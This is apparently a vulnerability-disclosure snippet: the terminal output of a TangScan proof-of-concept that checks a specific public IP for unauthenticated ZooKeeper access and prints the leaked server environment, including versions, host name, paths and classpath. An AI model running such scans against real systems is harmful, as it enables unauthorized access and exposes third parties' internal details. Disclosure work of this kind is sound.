 root@kali:~/TangScan-master/tangscan# python zookeeper_info_leak_17261.py --host 221.211.190.92 --port 2181
Untitled Folder
TangScan
Author : TangScan
Email : help@tangscan.com
Website : http://www.tangscan.com
[POC 编写者]
PyNerd
[风险]
目标 221.211.190.92 存在 zookeeper 未授权访问漏洞
[详细说明]
zookeeper 未授权访问, 可能导致敏感数据泄漏
[程序返回]
目标 221.211.190.92 的 zookeeper 可以未授权访问, 主机名信息: Environment:
zookeeper.version=3.4.6-1569965, built on 02/20/2014 09:09 GMT
host.name=lenovo
java.version=1.6.0_45
java.vendor=Sun Microsystems Inc.
java.home=D:\lcgx\sjjh\jdk\jre
java.class.path=D:\lcgx\sjjh\kafka\bin\..\libs\jopt-simple-3.2.jar;D:\lcgx\sjjh\kafka\bin\..\libs\kafka-clients-0.8.2.1.jar;D:\lcgx\sjjh\kaf
ka\bin\..\libs\kafka_2.11-0.8.2.1-javadoc.jar;D:\lcgx\sjjh\kafka\bin\..\libs\kafka_2.11-0.8.2.1-scaladoc.jar;D:\lcgx\sjjh\kafka\bin\..\libs\
kafka_2.11-0.8.2.1-sources.jar;D:\lcgx\sjjh\kafka\bin\..\libs\kafka_2.11-0.8.2.1-test.jar;D:\lcgx\sjjh\kafka\bin\..\libs\kafka_2.11-0.8.2.1.
jar;D:\lcgx\sjjh\kafka\bin\..\libs\log4j-1.2.16.jar;D:\lcgx\sjjh\kafka\bin\..\libs\lz4-1.2.0.jar;D:\lcgx\sjjh\kafka\bin\..\libs\metrics-core
www.wooyun.org